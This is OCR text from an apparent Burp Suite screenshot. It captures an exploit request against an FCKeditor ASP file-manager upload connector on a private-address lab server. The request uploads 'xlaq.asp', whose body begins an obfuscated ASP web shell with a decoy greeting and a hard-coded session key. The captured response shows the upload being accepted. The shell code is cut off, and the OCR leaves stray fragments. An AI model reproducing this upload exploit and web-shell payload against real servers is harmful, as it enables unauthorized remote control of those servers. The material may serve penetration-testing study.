 rs
co
Request
Pretty Raw Hex \n
1 POST /editor/filemanager/connectors/asp/connector.asp
?Command=FileUpload&Type=File&CurrentFolder=%2F
HTTP/1.1
2 Host: 10.0.0.222:18000
3 Content-Length: 914
4 Cache-Control: max-age=0
5 Origin: http://10.0.0.222:18000
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryidGBuLOXZUghvYD3
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://10.0.0.222:18000/editor/filemanager/connectors
/test.html
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryidGBuLOXZUghvYD3
16 Content-Disposition: form-data; name="NewFile";
filename="xlaq.asp"
17 Content-Type: application/octet-stream
18
19 Welcome You!<%
20 ReSpoNsE.CharSet = "U"&"T"&"F"&"-"&Chr("56")
21 xlpassQaPlmQkm=b9f9208d905f9b6a
22 sEssION("xlpassUTQpiZLk")="xlpassSfAJuhRo"
23 %><%'xlpasswchbRpdB%><%
24 SeSsioN("k")=xlpassQaPlmQkm
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASPSESSIONIDSCCQBSAD=
JHEJJOEALNKPGAEDGFPLMJPO; path=/
6 Date: Sat, 16 Nov 2024 13:25:50 GMT
7 Connection: close
8 Content-Length: 292
9
10 <script type="text/javascript">
(function(){
var d=document.domain;
while (true){
try{
var A=window.parent.document.domain;
break;
}
catch(e) {
};
d=d.replace(/.*?(?:\.|$)/,'');
if (d.length==0) break;
try{
document.domain=d;
}
catch (e){
break;
}
}
}
)();
window.parent.OnUploadCompleted(202,"","","") ;
</script>
In
Re
Re
Re
Re
Re
Re